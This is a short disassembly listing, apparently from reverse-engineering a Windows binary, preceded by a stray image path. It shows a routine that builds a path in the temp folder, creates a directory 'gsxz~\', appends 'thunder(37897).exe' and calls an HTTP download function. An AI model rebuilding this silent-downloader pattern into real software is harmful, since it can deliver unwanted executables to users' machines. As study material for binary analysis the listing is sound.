 .text:00403474 add esp, 0Ch
.text:00403477 lea eax, [esp+2AE4h+Buffer]
.text:0040347E push eax ; lpBuffer
.text:0040347F push 400h ; nBufferLength
.text:00403484 call ds:GetTempPathA
.text:0040348A push offset aGsxz ; "gsxz~\\"
.text:0040348F lea eax, [esp+2AE8h+Buffer]
.text:00403496 push 400h ; SizeInBytes
.text:0040349B push eax ; Dst
.text:0040349C call _strcat_s
.text:004034A1 add esp, 0Ch
.text:004034A4 lea eax, [esp+2AE4h+Buffer]
.text:004034AB push 0 ; lpSecurityAttributes
.text:004034AD push eax ; lpPathName
.text:004034AE call ds:CreateDirectoryA
.text:004034B4 push offset aThunder37897_e ; "thunder(37897).exe"
.text:004034B9 lea eax, [esp+2AE8h+Buffer]
.text:004034C0 push 400h ; SizeInBytes
.text:004034C5 push eax ; Dst
.text:004034C6 call _strcat_s
.text:004034CB add esp, 0Ch
.text:004034CE cmp [esp+2AE4h+var_2AC1], 0
.text:004034D3 jnz loc_4035DD
.text:004034D9 mov ecx, [esp+2AE4h+var_2AA4]
.text:004034DD lea edx, [esp+2AE4h+var_2AB8]
.text:004034E1 add ecx, 6
.text:004034E4 mov [esp+2AE4h+var_2AB8], 0
.text:004034EC call _HttpDownload